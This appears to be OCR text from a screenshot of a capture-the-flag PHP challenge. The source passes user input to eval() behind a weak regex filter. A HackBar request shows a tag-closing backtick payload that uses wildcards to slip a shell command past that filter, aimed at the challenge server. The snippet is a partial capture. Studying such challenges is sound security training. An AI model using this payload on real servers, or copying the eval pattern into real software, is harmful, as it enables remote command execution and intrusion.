 if ( preg_match( "/\{|\}|\[|\]/", $code ) )
{
die( "fxcking brackets");
}
if ( preg_match( "/\\$|@|\./", $code ) )
{
die("$1 dou bu gei wo");
}
eval( $code ); //I believe that those noob hackers cannot hack me
} else {
show_source(__FILE__);
}
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.40.120.222:2005/?code=?><?=`/???/???%20*`;
Enable POST ADD HEADER
白帽子-皮特 bilibili